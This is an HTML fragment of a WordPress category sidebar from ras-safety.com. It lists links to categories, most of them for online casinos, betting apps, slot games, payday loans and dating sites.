	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
